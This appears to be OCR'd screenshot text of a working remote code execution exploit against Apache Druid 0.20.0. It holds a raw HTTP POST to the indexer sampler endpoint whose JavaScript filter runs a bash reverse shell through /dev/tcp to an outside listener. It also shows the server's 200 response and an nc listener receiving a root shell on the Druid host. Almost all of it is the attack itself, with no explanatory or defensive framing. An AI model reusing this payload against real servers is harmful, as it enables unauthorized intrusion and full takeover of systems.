 Raw
Params
Headers
Hex
POST /druid/indexer/v1/sampler HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 1044
Connection: close
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource":
{"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21
.040Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\
":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"de
lta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"del
eted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json",
"keepNullColumns": true}}, "dataSchema": {"dataSource": "sample",
"timestampSpec": {"column": "timestamp", "format": "iso"},
"dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter":
{"type": "javascript", "dimension": "added", "function":
"function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c
$@|bash 0 echo bash -i >&/dev/tcp/ 0>&1')}", "":
{"enabled": true}}}}, "type": "index", "tuningConfig": {"type":
"index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 02 Feb 2021 04:30:54 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}
HK;q=0.5,en-US;q=
"index", "inputS
FinalShell 3.5.1
同步状态
IP
复制
运行 102 天
负载 0.15, 0.14, 0.14
CPU 6%
内存 25% 463M/1.8G
交换 0% 0/0
内存 CPU 命令
30.7M 3 AliYunDun
76.4M 0.7 java
6.2M 0.3 sshd
3.9M 0 systemd
7K 921B eth0
11K
7K
3K
0ms 本机
0
0
[root@ /]# nc -nlvvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from
bash: 此 shell 中无任务控制
[root@kk216 apache-druid-0.20.0]#